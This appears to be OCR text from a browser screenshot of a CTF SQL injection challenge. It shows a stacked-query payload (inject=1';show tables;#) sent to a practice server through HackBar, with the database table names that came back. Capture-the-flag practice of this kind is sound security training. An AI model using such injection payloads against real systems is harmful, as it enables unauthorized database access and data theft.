 47.98.234.232:28084/?inject=1';show tables;#
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28084/?inject=1';show tables;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All DOWNLOAD VIDEO
ADD "/"